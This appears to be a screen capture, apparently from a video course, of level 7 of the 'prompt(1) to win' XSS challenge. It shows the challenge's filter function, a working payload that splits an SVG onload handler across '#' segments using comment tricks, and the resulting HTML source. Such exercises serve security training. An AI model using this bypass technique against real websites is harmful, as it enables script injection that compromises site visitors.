 prompt(1) to win - 0x7
http://prompt.ml/7
prompt.ml - cure53/XSSChallen
prompt.ml/7
0
prompt(1) to win
7
Text Viewer
function escape(input) {
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title) {
// title can only contain 12 characters
return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
}).join('\n');
}
hello
http://sandbox.prompt.ml
<svg/a =#"onload='/*#*/prompt(1)'
36
HTML source: <p class="comment" title="<svg/a ="></p>
<p class="comment" title=""onload='/*"></p>
<p class="comment" title="*/prompt(1)'"></p>
About
Udemy